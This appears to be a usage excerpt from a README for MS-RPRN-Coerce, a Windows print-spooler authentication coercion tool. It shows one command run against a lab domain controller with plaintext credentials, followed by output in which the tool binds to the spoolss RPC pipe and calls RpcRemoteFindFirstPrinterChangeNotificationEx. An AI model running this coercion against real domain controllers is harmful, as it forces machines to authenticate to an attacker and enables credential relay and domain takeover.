 $ ./MS-RPRN-Coerce.py 192.168.2.51 DC01.LAB.local -u user1 -p 'Admin123!'
MS-RPRN-Coerce v1.1 - by @podalirius_
[>] Connecting to ncacn_np:DC01.LAB.local[\pipe\spoolss] ...
[+] Connected!
[+] Binding to 12345678-1234-ABCD-EF00-0123456789AB
[+] Successfully bound!
[*] Getting context handle ...
[*] Calling RpcRemoteFindFirstPrinterChangeNotificationEx ...
[+] Done!
$